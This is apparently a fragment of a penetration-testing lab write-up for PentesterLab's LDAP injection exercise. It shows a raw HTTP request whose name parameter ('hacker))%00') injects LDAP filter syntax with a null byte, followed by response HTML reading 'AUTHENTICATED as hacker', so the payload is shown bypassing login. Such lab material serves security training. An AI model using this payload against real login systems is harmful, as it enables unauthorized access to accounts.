 GET /ldap/example2.php?name=hacker))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
d4m1ts gm7.org